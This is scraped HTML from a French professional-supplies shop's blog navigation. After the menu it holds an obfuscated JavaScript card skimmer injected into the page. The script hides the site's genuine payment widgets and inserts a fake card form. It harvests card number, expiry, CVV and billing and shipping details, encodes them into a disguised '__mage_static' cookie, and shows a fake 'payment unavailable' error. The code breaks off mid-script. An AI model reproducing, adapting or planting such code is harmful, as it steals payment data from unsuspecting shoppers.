                                                fill="currentColor"></path></svg>
                                    Blog                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/blog" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/blog/category/conseils-dachat">
                                                Conseils d'achat                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/blog/category/conseils-dutilisation-et-entretien">
                                                Conseils d'utilisation et entretien                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/blog/category/materiel-et-equipements">
                                                Matériel et équipements                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/blog/category/reglementation-et-securite">
                                                Réglementation et sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/blog/category/temoignages-et-cas-clients">
                                                Témoignages et cas clients                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                </ul>
        </nav>
    </div>
    </div>
    <div class="ml-5" >
        <ul class="flex items-center space-x-6 text-base font-bold hidden md:flex">
<li><a class="text-gray-800" href="https://www.catalogue-pro.fr/appro-services/catalogue">Demande de catalogue</a></li>
<li><a class="text-red-500" href="https://www.catalogue-pro.fr/appro-services/promotions.html">Promotions</a></li>
<li><a class="text-gray-800" href="https://www.catalogue-pro.fr/appro-services/blog">Blog</a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_i